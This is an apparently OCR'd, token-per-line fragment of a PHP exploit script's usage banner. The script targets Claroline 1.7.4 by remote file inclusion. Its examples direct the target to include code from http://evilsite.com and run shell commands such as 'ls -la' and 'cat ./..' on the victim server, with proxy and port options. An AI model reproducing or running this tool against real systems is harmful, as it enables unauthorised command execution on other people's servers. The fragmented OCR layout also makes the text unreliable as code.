
echo
"Usage: php "
.
$argv
[
0
]
.
" host path 
location OPTIONS\r\n"
;
echo
"host:      target server 
(ip/hostname)\r\n"
;
echo
"path:      path to 
claroline\r\n"
;
echo
"location:  arbitrary location 
with the code to include\r\n"
;
echo
"Options:\r\n"
;
echo
"   -p[port]:    specify a port 
other than 80\r\n"
;
echo
"   -P[ip:port]: specify a 
proxy\r\n"
;
echo
"Examples:\r\n"
;
echo
"php "
.
$argv
[
0
]
.
" target.com 
/claroline174/ http://evilsite.com ls -
la\r\n"
;
echo
"php "
.
$argv
[
0
]
.
" target.com 
/claroline174/ http://evilsite.com cat 
./..\r\n"
;